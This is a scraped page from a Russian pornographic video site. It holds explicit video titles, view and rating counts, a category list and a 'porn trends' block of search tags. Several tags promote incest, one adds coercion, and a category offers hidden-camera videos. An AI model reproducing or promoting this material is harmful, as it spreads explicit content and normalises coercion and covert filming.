					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1854/" title="Частное домашнее русское порно видео молодых в анал с диалогами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1854/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1854/650x366/9.jpg" alt="Частное домашнее русское порно видео молодых в анал с диалогами"  data-preview="https://huyamba.info/get_file/1/cc7749a3818c3a4f1abfb83a9888a782/1000/1854/1854.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1854" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1854" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:59
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Частное домашнее русское порно видео молодых в анал с диалогами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4973/" title="Домашнее порно видео: Первый анал с худой попкой крупным планом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4973/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4973/650x366/4.jpg" alt="Домашнее порно видео: Первый анал с худой попкой крупным планом"  data-preview="https://huyamba.info/get_file/1/03b3434e26c87ee8a0928e6d5fec9c66/4000/4973/4973.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4973" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4973" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:44
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно видео: Первый анал с худой попкой крупным планом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>91%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1879/" title="Русское домашнее любительское порно видео молоденькой парочки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1879/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1879/650x366/1.jpg" alt="Русское домашнее любительское порно видео молоденькой парочки"  data-preview="https://huyamba.info/get_file/1/fff8e1abd1a1409575b7a87c98ef3778/1000/1879/1879.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1879" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1879" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:32
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русское домашнее любительское порно видео молоденькой парочки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>959K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/361/" title="Очаровательная блондинка трахнулась в анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/361/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/361/650x366/18.jpg" alt="Очаровательная блондинка трахнулась в анал"  data-preview="https://huyamba.info/get_file/1/8fba175ee0c7fae922eea62d1a36d363/0/361/361.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="361" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="361" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					12:18
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Очаровательная блондинка трахнулась в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>828K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5919/" title="Русское домашнее порно: Жена обожает анал!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5919/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5919/650x366/10.jpg" alt="Русское домашнее порно: Жена обожает анал!"  data-preview="https://huyamba.info/get_file/1/cb14e64e6c8bb8b2116b6b654858da7b/5000/5919/5919.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5919" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5919" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:39
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русское домашнее порно: Жена обожает анал!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>815K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2396/" title="Частное домашнее видео анального секса с женой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2396/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2396/650x366/4.jpg" alt="Частное домашнее видео анального секса с женой"  data-preview="https://huyamba.info/get_file/1/a74f23890274cf9edc79bccbc1492537/2000/2396/2396.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2396" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2396" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:25
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Частное домашнее видео анального секса с женой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>143K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-сын-подборка/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама сын подборка
                </a>
                            <a class="tag" href="/search/порно-инцест-с-русским-переводом:-порно-фильмы-дочка-и-папа/">
                    порно инцест с русским переводом: порно фильмы дочка и папа
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-по-принуждению-из/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама по принуждению из
                </a>
                            <a class="tag" href="/search/полные-порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-сын/">
                    полные порно с русским переводом о ну и дочь: порно фильмы инцест мама сын
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-big-cockо-ну-и-дочь:-порно-фильмы-инцест-мама-и-сын/">
                    порно с русским переводом big cockо ну и дочь: порно фильмы инцест мама и сын
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-синь/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама синь
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-дочь:-порно-фильмы-инцест-мама-и-сын/">
                    порно с русским переводом дочь: порно фильмы инцест мама и сын
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-и-сын/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама и сын
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-сын/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама сын
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама
                </a>
                            <a class="tag" href="/search/порно-с-русским-у-молодых-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-синь/">
                    порно с русским у молодых переводом о ну и дочь: порно фильмы инцест мама синь
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-big-cockо-ну-и-дочь:-порно-фильмы-инцест-мама-и-сын-измена/">
                    порно с русским переводом big cockо ну и дочь: порно фильмы инцест мама и сын измена
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4925 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3450 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769033730"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769033730"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769033730"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
